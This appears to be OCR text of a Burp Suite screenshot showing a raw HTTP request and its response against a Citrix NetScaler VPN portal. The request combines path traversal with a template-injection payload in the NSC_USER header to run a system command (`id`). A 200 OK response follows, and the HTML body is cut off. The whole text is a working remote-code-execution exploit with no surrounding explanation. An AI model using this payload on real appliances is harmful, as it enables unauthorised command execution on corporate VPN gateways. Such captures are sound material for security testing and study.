 Send Cancel < > Target: https://172.16.229.2
Request
Raw Headers Hex
GET /vpn/../vpns/portal/ping.html HTTP/1.1
Host: 172.16.229.21
NSC_USER:
../../../../../netscaler/portal/templates/wtf[%template.new({'BLOCK'='pr
int`id`'})%]
NSC_NONCE: aea1a
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 17:28:49 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html
Expires: Sat, 04 Apr 2020 17:28:49 GMT
ETag: "KXFAJKIHOBR"
Content-Length: 1089
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/vpns/themes/default/styles.css">
<link type="text/css" rel="stylesheet"
href="/logon/themes/Default/css/custom.css">